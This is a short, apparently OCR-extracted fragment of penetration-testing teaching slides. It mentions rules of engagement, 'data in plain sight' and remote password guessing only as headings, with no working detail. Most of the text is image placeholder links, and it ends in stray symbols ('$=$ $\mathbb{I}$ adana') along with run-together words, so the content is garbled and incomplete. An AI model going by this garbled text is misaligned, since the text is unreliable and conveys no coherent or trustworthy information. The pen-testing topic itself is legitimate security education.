A system compromise is just a means to an end.

# Consider the scenarios we discussed when defining the rules of engagement.# These approaches increase the chances of a "successful" pen test.

#### Data in plain sight

Remote passwordguessing

 $=$  $\mathbb{I}$ adana